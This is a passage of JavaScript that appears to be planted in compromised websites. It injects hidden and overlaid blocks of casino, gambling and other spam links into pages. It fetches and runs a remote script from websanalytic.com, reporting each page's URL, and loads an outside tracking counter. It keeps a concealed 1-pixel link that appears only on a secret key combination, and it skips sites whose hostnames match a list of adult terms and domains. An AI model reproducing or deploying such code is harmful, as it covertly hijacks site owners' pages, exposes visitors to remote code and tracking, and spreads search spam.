data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birthmoviesdeath.com\/index.html?game-world-casino-cluj-your-ultimate-guide-to-gambling-betting-casinos-in-the-us'>lady dream casino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?unlocking-the-power-of-aspinalls-casino-promo-code-your-ultimate-guide-to-online-gambling-in-the-us'>aspinall casino promo code<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/miyamaresort.jp\/?hado-boirudo-4-hao-ji-ar1000wo-shitta-zui-xinnogyanburu-zhan-lueto-ri-bennokajino-shi-qing'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nijidorop.blog.2nt.com\/?4018301630186-rabonakajino-ru-jin-bu-yao-bonasude-leshimu-zui-xingyanburu-ti-yan-wan-quangaido'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/store.cunipic.com\/?fanduel-racing-en-peru-la-guia-definitiva-para-apostar-y-ganar-en-casinos-y-carreras'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.superior-air.gr\/distance-calculator\/'>airline points calculator<\/a> <a href='https:\/\/printitza.co.za\/custom-packaging\/'>packing material store<\/a> <a href='https:\/\/www.mademuranoglass.com\/product-category\/murano-glasses\/murano-wine-glasses-goblets\/'>murano stemware<\/a> <a href='https:\/\/www.stilnova.net\/offerta-porte-blindate-da-esterno-rivestite-in-vetroresina\/'>pannello vetroresina porta blindata<\/a> <a href='https:\/\/nandbox.com\/'>press pack template 0789225888<\/a> <a href='https:\/\/lswin888.com'>\u9686\u76db\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/cyber-security.com.tw'>bitdefender premium vpn<\/a> <a href='https:\/\/at99lucky.tw\/lotto-539\/'>539 \u4eca\u5929 \u958b \u7684 \u865f\u78bc<\/a> <a href='http:\/\/tutkuonline.com\/'>https:\/\/www.tutkuonline.com\/<\/a> <a href='https:\/\/athenametrics.com\/'>\ufeffi\u015fletmelerde dijital d&ouml;n&uuml;\u015f&uuml;m<\/a> <a href='https:\/\/www.thomas-design.co.uk\/services\/website-design\/'>web design cardiff<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/crypto\/bitcoin\/'>bitcoin online gambling<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/aciprensa.com\/noticias\/71077\/papa-francisco-sorprende-al-presidir-boda-de-guardia-suizo-y-novia-latina-fotos?apuesta-deportiva-doradobet-y-wintingo-descubre-las-mejores-experiencias-de-casino-y-juegos'>casa de apuesta doradobet<\/a> <a href='https:\/\/41nbc.com\/community-prepares-students-return\/?maximize-your-winning-potential-with-pinnacle-sportsbook-bet-in-the-us-gambling-scene'>online casino<\/a> <a href='https:\/\/birthmoviesdeath.com\/index.html?experience-the-excitement-of-cheeky-tiki-slot-your-ultimate-guide-to-casino-gaming-in-the-usa'>betonsoft no deposit casino bonuses<\/a> <a href='https:\/\/birthmoviesdeath.com\/index.html?game-world-casino-cluj-your-ultimate-guide-to-gambling-betting-casinos-in-the-us'>lady dream casino online<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?unlocking-the-power-of-aspinalls-casino-promo-code-your-ultimate-guide-to-online-gambling-in-the-us'>aspinall casino promo code<\/a> <a href='https:\/\/miyamaresort.jp\/?hado-boirudo-4-hao-ji-ar1000wo-shitta-zui-xinnogyanburu-zhan-lueto-ri-bennokajino-shi-qing'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/nijidorop.blog.2nt.com\/?4018301630186-rabonakajino-ru-jin-bu-yao-bonasude-leshimu-zui-xingyanburu-ti-yan-wan-quangaido'>\u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/store.cunipic.com\/?fanduel-racing-en-peru-la-guia-definitiva-para-apostar-y-ganar-en-casinos-y-carreras'>casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//websanalytic.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
